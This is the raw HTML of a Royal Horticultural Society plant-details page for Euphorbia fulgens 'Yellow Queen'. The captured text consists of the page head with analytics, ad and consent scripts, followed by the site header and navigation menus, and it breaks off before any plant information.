

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/plants/273893/euphorbia-fulgens-yellow-queen/details
body_size: 12998
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="PlantsSPAV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Euphorbia fulgens 'Yellow Queen' |  /RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                        
    googletag.pubads().setTargeting('PlantNo', ['273893']);

                }
        </script>
	<!-- End Ads -->


    <base href="/">

            
    
                
    <!-- Critical CSS -->
    <link rel="stylesheet" type="text/css" href="/CMSPages/GetResource.ashx?stylesheetname=RHSPlantDetailsCritical" />
    
    <!-- Non Critical CSS -->
    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="print" onload="this.media='all';this.onload=null" rel="stylesheet"/>
    <noscript><link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/plants.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    <noscript><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/></noscript>
    
    

<link rel="canonical" href="https://www.rhs.org.uk/plants/273893/euphorbia-fulgens-yellow-queen/details" />
    <meta name="theme-color" content="#005847">
    

<meta property="og:title" content="Euphorbia fulgens 'Yellow Queen' |  /RHS">
<meta property="og:description" content="Find help &amp; information on Euphorbia fulgens &#39;Yellow Queen&#39;   from the RHS">
<meta property="og:url" content="http://www.rhs.org.uk/plants/273893/euphorbia-fulgens-yellow-queen/details">
<meta property="og:image" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:url" content="/assets/styles/images/bg/plant-icon.gif" />
<meta property="og:image:alt" content="Euphorbia fulgens 'Yellow Queen' |  /RHS" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Euphorbia fulgens 'Yellow Queen' |  /RHS">
<meta name="twitter:description" content="Find help &amp; information on Euphorbia fulgens &#39;Yellow Queen&#39;   from the RHS">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="/assets/styles/images/bg/plant-icon.gif">
<meta name="twitter:domain" content="http://www.rhs.org.uk/plants/273893/euphorbia-fulgens-yellow-queen/details">

<meta name="server-id" content="web-11" />


    
    <base href="/wwwroot/js/bundles/v2/plants">    
<link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /><meta name="description" content="Find help &amp; information on Euphorbia fulgens &#39;Yellow Queen&#39;   from the RHS" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
